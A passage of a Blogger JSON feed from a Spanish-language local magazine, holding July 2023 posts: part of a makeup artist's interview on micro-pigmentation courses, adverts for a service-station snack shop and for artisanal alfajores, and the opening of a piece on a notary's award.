son las exigencias para el curso de micro-pigmentación?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPara el curso de Micro-pigmentación es recomendable que la alumna tenga a partir de 18 años y por sobre todo un interés real para aprovechar la inversión. Este curso de Micro-pigmentación que estaré abriendo próximamente utilizaré la técnica “pelo por pelo” para las cejas y, también por dermógrafo, eso ya dependerá del poder adquisitivo y el interés de cada persona.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl costo de este curso es más costoso que los demás, se utilizan insumos y elementos para el aprendizaje, pero todo es acomodable para facilitar la adquisición.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿Qué pasa si el cálculo para la micro-pigmentación no es lo correcto?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENosotras trabajamos para mejorar el ego de las personas, en caso de un mal trabajo, estamos capacitadas a realizar correcciones de trabajos antiguos. Y para nuestros trabajos originales, estamos actualizadas con las tendencias\u0026nbsp; para realizar labios voluminosos o carnosos con aplicación de colores. En cuanto a las cejas existen trazos distintos y lo mejor es que, cada vez van mejorando la formula de cada producto y\u0026nbsp; la practicidad en cuanto al uso, por su puesto cada profesional debe manejar perfectamente la técnica.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7BU-ap2R9jBUmMtYHb18GKPb0x8jchvVIT_DZgaq7VtfrIfwgx1oHdOEJTg8ylCCis0bBQ2v4MEngU8Sj5bCHutx2Uz1OSOh6t5r-pXrmaRUit3FtKTXQgk0pthWzPJeJNpmI9cpWwoc4ZHqI3XXfk1nnimClZW4kjdDyaf1my7AFPLvl_BCdOaHiBkI\/s2288\/mary%20insfran.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2288\" data-original-width=\"1680\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7BU-ap2R9jBUmMtYHb18GKPb0x8jchvVIT_DZgaq7VtfrIfwgx1oHdOEJTg8ylCCis0bBQ2v4MEngU8Sj5bCHutx2Uz1OSOh6t5r-pXrmaRUit3FtKTXQgk0pthWzPJeJNpmI9cpWwoc4ZHqI3XXfk1nnimClZW4kjdDyaf1my7AFPLvl_BCdOaHiBkI\/w294-h400\/mary%20insfran.jpg\" width=\"294\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿En su salón también atiende a clientes?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EClaro que si, es un salón de belleza donde presto todo servicio\u0026nbsp; para la mujer. Las interesadas pueden agendar un horario para su mejor atención para su boda, 15 años o cualquier evento.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿Qué le dice a las mujeres que quieren empezar en\u0026nbsp; esta profesión?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELo ideal es prepararse, tener seguridad, la técnica y los productos adecuados para poder trabajar con tranquilidad. También, la profesional debe asesorar a los clientes para mejorar las opciones, porque nosotras trabajamos por el autoestima de la mujer.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELo que hacemos es arte, ES UN CONJUNTO DE PASIONES, por eso digo y sostengo que la persona que quiera empezar en este mundo de la belleza le tiene que gustar y no como muchas veces pasa que quieren solamente probar por si les va bien y no sienten nada por la profesión. No se pude incursionar en la\u0026nbsp; profesión de la belleza a medias, no se podría so\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7727111828786178715\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/mary-insfran-make-up-8-anos-de-servicios.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7727111828786178715"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7727111828786178715"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/mary-insfran-make-up-8-anos-de-servicios.html","title":"MARY INSFRAN MAKE UP  - 8 años de servicios"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZmejxm5_CCTR3Wp6Xg8NKkOy7lEJTp7OgPUvc8e5_ZQkKk2Te6dwuwDV92ZBscSnSNYsBnz9s_8tHr3hjXvZJ0bb13okTo0XQ7gxnldTMoAGTiAe1iWVHFi5ZTEHLsjM6I2t2UNpexvhpLos5-bpfO7BEN_-AfkMtyOcQRj5nPcFdzVUM5zs-MnX5Bnw\/s72-c\/DSC_3969.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-6034537254253931203"},"published":{"$t":"2023-07-10T13:20:00.001-07:00"},"updated":{"$t":"2023-07-10T13:20:47.929-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"ALMUERZO A BAJO COSTO Y DE PRIMERA CALIDAD"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3dQ38raFrMkHEQRjBxOU_eZyq9zEzcCahdNceBpjiZ00XnfWaU4W48l2k56uKdeZIPFqQ8z-WLodkpQlBI3IGEvzt6vpxxXTZOlDoQhiPGVqjdYteEroKpudo8XLOanChRNuy_6tQGN989FBjupHT3hQbCw4cxEaPVBBXbj6JpQbnjSQD3eMbtRY6ud0\/s2249\/DON%20SINESIO%201.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"857\" data-original-width=\"2249\" height=\"122\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3dQ38raFrMkHEQRjBxOU_eZyq9zEzcCahdNceBpjiZ00XnfWaU4W48l2k56uKdeZIPFqQ8z-WLodkpQlBI3IGEvzt6vpxxXTZOlDoQhiPGVqjdYteEroKpudo8XLOanChRNuy_6tQGN989FBjupHT3hQbCw4cxEaPVBBXbj6JpQbnjSQD3eMbtRY6ud0\/s320\/DON%20SINESIO%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EESTACIONES DE SERVICIOS\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"color: #2b00fe; font-family: helvetica;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EGRUPO DON SINESIO\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEdición 146.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl nuevo punto de encuentro está aquí muy cerca de todo, se trata del PUNTO SHOP del grupo Don Sinesio junto a la Estación de Servicios PETROSUR, donde encontrás todos los combustibles al mejor precio y litraje exacto, sobre Super Carretera frente al Área 1.\u003Cbr \/\u003ECuenta con amplio Show Room, ambiente climatizado especialmente preparado para disfrutar con amigos y ver un partido de fútbol, desayunar o almorzar. Si estás buscando un lugar práctico, cómodo y con todas las novedades, estás en el lugar correcto.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMWN0buyDseNdVjH9s8qRo55JCUCM6J3BBha2bds5ljXuykoFkrShrjLHT-_rSY6r_UXQFweYTbSgWtSyjU_We6JFVQ-Nbx8TqBvdbUtqcJ1Lvw4eX6uZ8FlHfOY9b-ZAX1htBg72T0xO2_ZKD2xkCXlI5EgaXe4GH5Kt22-SYrLsUXzaQqeh1nxKXd1E\/s2081\/DON%20SINESIO%202.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"2081\" height=\"127\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMWN0buyDseNdVjH9s8qRo55JCUCM6J3BBha2bds5ljXuykoFkrShrjLHT-_rSY6r_UXQFweYTbSgWtSyjU_We6JFVQ-Nbx8TqBvdbUtqcJ1Lvw4eX6uZ8FlHfOY9b-ZAX1htBg72T0xO2_ZKD2xkCXlI5EgaXe4GH5Kt22-SYrLsUXzaQqeh1nxKXd1E\/w400-h127\/DON%20SINESIO%202.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn la moderna e higiénica cocina se elabora diariamente sandwich, empanadas al horno y fritas, croquetas, coxinhas, hamburguesas. También ofrece menú económico desde muy temprano tanto para almorzar en el lugar o para llevar en marmitas, además en todo momento encontrás apetitosos snacks de los más variados.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa cocina es el ambiente más limpio e higiénico con sello de garantía para la salubridad, en donde se elaboran todos los alimentos, cuidando cada detalle para mantener el orden y la pulcritud.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl almuerzo con variados menús se sirven de lunes a sábado, todos los días varios menús a elegir y, los jueves ofrece Cazuela de Mondongo como también el plato fit.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3JPiYZR7SOlS4C6uGpUV6a31gCl417Wt4Qp1cdSrW_KXtuiHLytRJdcULPRNIq_htEXqhYoVyOkQ1j5JdzH7PV3-zy1xePNrhcZebcECYjC6vyB-IsE6GJJQPA1VIpCO6_dIy3NQVYvknwrJYf-KBc_yNjzqThY_1xK8k_MN4s-pyj44uZZ_WCuTg9eE\/s2201\/DON%20SINESIO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1425\" data-original-width=\"2201\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3JPiYZR7SOlS4C6uGpUV6a31gCl417Wt4Qp1cdSrW_KXtuiHLytRJdcULPRNIq_htEXqhYoVyOkQ1j5JdzH7PV3-zy1xePNrhcZebcECYjC6vyB-IsE6GJJQPA1VIpCO6_dIy3NQVYvknwrJYf-KBc_yNjzqThY_1xK8k_MN4s-pyj44uZZ_WCuTg9eE\/w640-h414\/DON%20SINESIO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn nuestra sección bebidas, se tiene desde jugos, gaseosas, energizantes, cervezas, vinos, wiskies y todo lo que buscás lo encontrás aquí.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn cuanto a golosinas existe una gran variedad de papas fritas, caramelos, chupetines, chicles, galletitas dulces y salados y de todos los gustos. No te quedes sin experimentar lo mejor de CDE.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/6034537254253931203\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/almuerzo-bajo-costo-y-de-primera-calidad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6034537254253931203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6034537254253931203"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/almuerzo-bajo-costo-y-de-primera-calidad.html","title":"ALMUERZO A BAJO COSTO Y DE PRIMERA CALIDAD"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3dQ38raFrMkHEQRjBxOU_eZyq9zEzcCahdNceBpjiZ00XnfWaU4W48l2k56uKdeZIPFqQ8z-WLodkpQlBI3IGEvzt6vpxxXTZOlDoQhiPGVqjdYteEroKpudo8XLOanChRNuy_6tQGN989FBjupHT3hQbCw4cxEaPVBBXbj6JpQbnjSQD3eMbtRY6ud0\/s72-c\/DON%20SINESIO%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2202716366174643568"},"published":{"$t":"2023-07-10T12:47:00.000-07:00"},"updated":{"$t":"2023-07-10T12:47:09.391-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"ALFAJORES ARTESANALES"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRBKynel1nOQQZUGoGX698TPxSZ75rXFCWcSJDMaVocPrcDDqZ-6BODPSGggTi-VWWhBPWhYhjGizC1LXNdyzfOW5kYX6NWmxv-5tSw2NKrPo_oIheOIGgfV51LXN2KTus0lQ_z833oz7Ywk8Dz_vjkLyBsMpV8yvoA6DboDCCrk29cFKWvs9X-4cIzik\/s2301\/HELAD.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"2301\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRBKynel1nOQQZUGoGX698TPxSZ75rXFCWcSJDMaVocPrcDDqZ-6BODPSGggTi-VWWhBPWhYhjGizC1LXNdyzfOW5kYX6NWmxv-5tSw2NKrPo_oIheOIGgfV51LXN2KTus0lQ_z833oz7Ywk8Dz_vjkLyBsMpV8yvoA6DboDCCrk29cFKWvs9X-4cIzik\/s320\/HELAD.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAlfajores para tus eventos.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: black;\"\u003EHELADOS DG CON SU\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003EPRODUCTO ESTRELLA\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHelados DG lanza su nuevo producto para esta temporada, se trata de los ALFAJORES ARTESANALES, especial para la merienda.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj828gPqt3r2bunU9tXbgrLat1o6EjxORW34AIkSSQtp98ANJv-JHWl-ubaFFYtqXvtdVJ4g_vyouRFJJ5HFmz8VP7tn7r9s5GwTZbZ38L3-gRNgxL7Q0wrrrHU4Sm1cUiLjTbt41T46VLJn3ykmfc4y_roY4GX2g5JzVz_vA2e4LLpHRA4ur6XWdz83dk\/s1933\/HELADO.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"701\" data-original-width=\"1933\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj828gPqt3r2bunU9tXbgrLat1o6EjxORW34AIkSSQtp98ANJv-JHWl-ubaFFYtqXvtdVJ4g_vyouRFJJ5HFmz8VP7tn7r9s5GwTZbZ38L3-gRNgxL7Q0wrrrHU4Sm1cUiLjTbt41T46VLJn3ykmfc4y_roY4GX2g5JzVz_vA2e4LLpHRA4ur6XWdz83dk\/w640-h232\/HELADO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuCTFLyFpHiCh-PiHATJncn4QI7GmrGaaNH6_Smb8aLAL3uoaowY-DMwq-1OS5gqVmaznKoZ6Mws5w5EsKbxoatcWYwC_W74OdQHO1c-USYXGjMu2c9hYuR4B5b2WTxWKVc3D20KJSuplsb-vny5bB_PGIKByevUkEnmI2lB6RzNa_gKXAzIfXkZEsQU4\/s1749\/HELADO2.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1749\" data-original-width=\"1161\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuCTFLyFpHiCh-PiHATJncn4QI7GmrGaaNH6_Smb8aLAL3uoaowY-DMwq-1OS5gqVmaznKoZ6Mws5w5EsKbxoatcWYwC_W74OdQHO1c-USYXGjMu2c9hYuR4B5b2WTxWKVc3D20KJSuplsb-vny5bB_PGIKByevUkEnmI2lB6RzNa_gKXAzIfXkZEsQU4\/s320\/HELADO2.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ERecibimos los pedidos para los eventos sociales como cumpleaños, infantiles, 15 años, boda y otros acontecimientos. Son alfajores especialmente elaborados con materia prima de primera calidad, sabor inigualable y una presentación de lujo. Nuestros alfajores pasaron la prueba de los paladares más exigentes que son nuestra clientela.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EElaboramos también las deliciosas tortas para cumpleaños y eventos especiales, diferentes gustos y sabores, tamaños y diseños. Tenemos las tortas más sabrosas para tus eventos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EContamos además con otros productos como tortas heladas, alfajores helados, helados por kilo, cucurucho, picolé, açaí, milk shake, budín, todo tipo de postres y mucho más.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESomos fabricantes de helados y distribuimos al por mayor y al detalle, todos los sabores delicadamente elaborados con ingredientes especiales y muy nutritivos.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1l11WTwPQsnUzMao_oDRSLyQlV2l-9pC9A47o5mV26G2JZOBWPb_FuO-NGdiNw9Y6baNd9WgiAyR-hcj_nlCO92PumHq_G6N31lEmX0bptZ5nRaRvFTnNmmsaDatJETO6QltQulMWz5FJokEfTj6tye0zl5Zek61KiCEJ7YrHy5L3kx1TddkuvAvTV14\/s2288\/HELADOS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"760\" data-original-width=\"2288\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1l11WTwPQsnUzMao_oDRSLyQlV2l-9pC9A47o5mV26G2JZOBWPb_FuO-NGdiNw9Y6baNd9WgiAyR-hcj_nlCO92PumHq_G6N31lEmX0bptZ5nRaRvFTnNmmsaDatJETO6QltQulMWz5FJokEfTj6tye0zl5Zek61KiCEJ7YrHy5L3kx1TddkuvAvTV14\/w640-h212\/HELADOS.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2202716366174643568\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/alfajores-artesanales.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2202716366174643568"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2202716366174643568"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/alfajores-artesanales.html","title":"ALFAJORES ARTESANALES"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRBKynel1nOQQZUGoGX698TPxSZ75rXFCWcSJDMaVocPrcDDqZ-6BODPSGggTi-VWWhBPWhYhjGizC1LXNdyzfOW5kYX6NWmxv-5tSw2NKrPo_oIheOIGgfV51LXN2KTus0lQ_z833oz7Ywk8Dz_vjkLyBsMpV8yvoA6DboDCCrk29cFKWvs9X-4cIzik\/s72-c\/HELAD.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8769860209800620887"},"published":{"$t":"2023-07-10T12:27:00.000-07:00"},"updated":{"$t":"2023-07-10T12:27:11.194-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"Escribana Marta Mujica"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUl1yw0b4poxaglhmexhUIElIDgEJlPfw3RKi3yl98_Nbg7VadquhmFb9gUXiJ6N7SEpy5ztX1UaGyQWRFL-M6vCCEl20jyQazva_SSRI-sIl3AOJkYqFW80PmmRQw0LauvCmyOMpeln8aQ7prjuivV_OdZSW4HT4sNYvsqU0o_6fpOUymymzeGW6RH9I\/s4496\/DSC_2978.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUl1yw0b4poxaglhmexhUIElIDgEJlPfw3RKi3yl98_Nbg7VadquhmFb9gUXiJ6N7SEpy5ztX1UaGyQWRFL-M6vCCEl20jyQazva_SSRI-sIl3AOJkYqFW80PmmRQw0LauvCmyOMpeln8aQ7prjuivV_OdZSW4HT4sNYvsqU0o_6fpOUymymzeGW6RH9I\/s320\/DSC_2978.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEsc. Marta Mujica.\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EDISTINCIÓN CON PREMIO\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E“Serafina Dávalos”\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEDICIÓN 146.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ELa Escribana Marta Mujica, docente de la Facultad de Derecho y Ciencias Sociales de la Universidad Nacional del Este (FDCS-UNE) fue galardonada en la 2da. Edición de los Premios \"Serafina Dávalos\" 2023, junto a otros 22 docentes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEste evento fue organizado por alumnos de esta Institución en abril pasado y asistieron al acto el Vicerrector de la UNE, Prof. Dr. Julio Meaurio Leiva, el Decano de la FDCS-UNE, Prof. Abg. Rafael Mancuello, directivos, docentes y estudiantes de la Facultad de Derecho y Ciencias Sociales de la UNE.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 